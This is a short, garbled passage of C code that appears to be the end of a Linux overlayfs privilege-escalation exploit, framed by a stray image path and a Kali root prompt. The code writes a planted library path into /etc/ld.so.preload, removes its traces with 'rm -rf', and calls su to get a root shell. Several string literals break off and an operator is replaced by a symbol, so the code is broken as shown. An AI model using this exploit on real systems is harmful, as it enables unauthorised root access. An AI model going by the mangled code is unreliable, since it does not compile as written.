 }
fprintf(stderr,"/etc/ld.so.preload created\n");
/*    fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /
");
if(lib ≠ 0) {
fprintf(stderr,"couldn't create dynamic library\
exit(-1);
}*/
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
┌──(root㉿kali)-[~]